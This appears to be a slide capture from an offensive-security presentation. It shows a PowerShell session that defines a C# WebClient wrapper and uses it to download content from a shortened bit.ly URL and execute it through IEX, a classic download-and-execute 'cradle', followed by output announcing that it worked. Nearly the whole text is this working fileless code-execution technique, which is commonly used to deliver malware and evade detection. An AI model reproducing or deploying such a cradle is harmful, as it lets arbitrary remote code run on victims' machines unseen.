 PS C:\Users\me> $code = @"
>> using System.Net;
>> public class TestClass
>> {
>>   public static string DownloadString(string url)
>>   {
>>     return (new WebClient()).DownloadString(url);
>>   }
>> }
>> "@
>>
>> Add-Type $code
>>
>> $Url = 'http://bit.ly/L3g1tCrad1e'
>> IEX ([TestClass]::DownloadString($Url))
>>
THIS CRADLE WORKED!!! -- SUCCESSFULLY EXECUTED POWERSHELL CODE